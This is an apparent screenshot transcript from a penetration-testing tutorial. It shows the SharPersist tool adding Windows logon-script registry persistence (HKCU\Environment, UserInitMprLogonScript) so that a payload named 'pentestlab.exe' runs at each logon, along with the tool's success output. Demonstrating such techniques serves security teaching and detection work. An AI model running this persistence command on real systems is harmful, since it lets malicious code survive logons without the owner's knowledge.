 C:\Users>SharPersist -t reg -c "C:\Windows\System32\cmd.exe" -a "/c pentestlab.exe" -k "logonscript" -m add
[*] INFO: Adding registry persistence
[*] INFO: Command: C:\Windows\System32\cmd.exe
[*] INFO: Command Args: /c pentestlab.exe
[*] INFO: Registry Key: HKCU\Environment
[*] INFO: Registry Value: UserInitMprLogonScript
[*] INFO: Option:
[+] SUCCESS: Registry persistence added
C:\Users>